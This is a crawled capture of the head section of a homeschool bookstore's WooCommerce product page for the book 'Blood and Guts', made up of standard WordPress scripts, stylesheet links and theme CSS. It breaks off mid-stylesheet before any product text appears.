

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeschoolbooksforless.com/product/blood-and-guts-5/
body_size: 19674
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Blood and Guts &#8211; Homeschool Books for Less</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//b1647145.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Homeschool Books for Less &raquo; Feed" href="https://homeschoolbooksforless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeschool Books for Less &raquo; Comments Feed" href="https://homeschoolbooksforless.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeschoolbooksforless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homeschoolbooksforless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #2d5c88;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbscrbr_style-css' href='https://homeschoolbooksforless.com/wp-content/plugins/subscriber/css/frontend_style.css?ver=1.4.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42746-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42746.css?ver=1768933925' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42747-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42747.css?ver=1768933925' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42834-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42834.css?ver=1768933925' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_main-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.19' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.19' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_woo-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/virtue-woocommerce.css?ver=4.10.19' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.19' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.19' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue_premium-css' href='https://fonts.googleapis.com/css?family=Lato%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1745847163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745847164' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://homeschoolbooksforless.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745847169' type='text/css' media='all' />
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/homeschoolbooksforless.com\/cart\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://homeschoolbooksforless.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homeschoolbooksforless.com/wp-json/wp/v2/product/2789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeschoolbooksforless.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://homeschoolbooksforless.com/product/blood-and-guts-5/" />
<link rel='shortlink' href='https://homeschoolbooksforless.com/?p=2789' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homeschoolbooksforless.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeschoolbooksforless.com%2Fproduct%2Fblood-and-guts-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homeschoolbooksforless.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeschoolbooksforless.com%2Fproduct%2Fblood-and-guts-5%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css" id="kt-custom-css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:40px;}#nav-main, .nav-main  {margin-bottom:10px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Lato;} 
  .topbarmenu ul li {font-family:Lato;}
  #kadbreadcrumbs {font-family:;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:16.5%;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.entry-content p { margin-bottom:16px;}span.sku {
color:white;
display:none !important;
}


.single-product .product .single_add_to_cart_button.button{
	background-color:#2d5c88;
	color: #FFFFFF;
}
.woocommerce .product .add_to_cart_button.button{
	background-color: #2d5c88;
	color: #FFFFFF;
}
span.sku_wrapper {
display:none !important;
}

@media (max-width: 767px){
    table.shop_table td.product-remove {
      display: table-cell;
      padding: 0;
    }
    table.shop_table th.product-remove{
        opacity:1;
        display: table-cell;
    }
    #content table.cart a.remove {
        font-size: 12px;
        width: 20px;
    }
}
h1.entry-title {
display:none;
}
.page-header {
display:none;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/04/stock-photo-logo-1-100x100.jpg?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/04/stock-photo-logo-1.jpg?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/04/stock-photo-logo-1.jpg?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://homeschoolbooksforless.com/wp-content/uploads/2016/04/stock-photo-logo-1.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:normal;font-style:400;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{line-height:20px;font-style:400;font-size:14px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu 